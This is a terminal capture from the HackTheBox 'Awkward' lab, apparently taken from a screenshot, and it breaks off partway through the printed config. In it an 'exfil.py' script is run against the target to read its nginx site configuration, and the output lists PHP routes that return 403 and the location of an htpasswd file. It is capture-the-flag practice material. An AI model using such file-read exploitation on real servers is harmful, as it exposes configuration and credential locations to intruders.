 ┌──(kali㉿kali)-[~/hackthebox/medium/awkward]
└─$ python3 exfil.py /etc/nginx/sites-available/store.conf
server {
    listen       80;
    server_name  store.hat-valley.htb;
    root /var/www/store;

    location / {
        index index.php index.html index.htm;
    }
    # pass the PHP scripts to FastCGI server listening on 127.0.0.1:9000
    #
    location ~ /cart/.*\.php$ {
        return 403;
    }
    location ~ /product-details/.*\.php$ {
        return 403;
    }
    location ~ \.php$ {
        auth_basic "Restricted";
        auth_basic_user_file /etc/nginx/conf.d/.htpasswd;
        fastcgi_pass   unix:/var/run/php/php8.1-fpm.sock;
        fastcgi_index  index.php;